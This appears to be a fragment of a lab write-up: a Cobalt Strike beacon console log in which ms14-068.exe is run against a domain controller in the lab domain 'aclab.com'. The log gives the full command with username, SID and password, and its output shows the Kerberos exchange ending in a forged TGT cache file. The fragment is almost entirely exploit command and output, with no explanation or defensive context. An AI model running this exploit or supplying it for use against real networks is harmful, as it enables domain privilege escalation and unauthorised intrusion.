 beacon> shell ms14-068.exe -u test2@aclab.com -s S-1-5-21-4073582663-3176860511-3241980539-1103 -d 192.168.100.10 -p Test123/com
[*] Tasked beacon to run: ms14-068.exe -u test2@aclab.com -s S-1-5-21-4073582663-3176860511-3241980539-1103 -d 192.168.100.10 -p Test123/com
[+] host called home, sent: 122 bytes
[+] received output:
[+] Building AS-REQ for 192.168.100.10... Done!
[+] Sending AS-REQ to 192.168.100.10... Done!
[+] Receiving AS-REP from 192.168.100.10... Done!
[+] Parsing AS-REP from 192.168.100.10... Done!
[+] Building TGS-REQ for 192.168.100.10... Done!
[+] Sending TGS-REQ to 192.168.100.10... Done!
[+] Receiving TGS-REP from 192.168.100.10... Done!
[+] Parsing TGS-REP from 192.168.100.10... Done!
[+] Creating ccache file 'TGT_test2@aclab.com.ccache'... Done!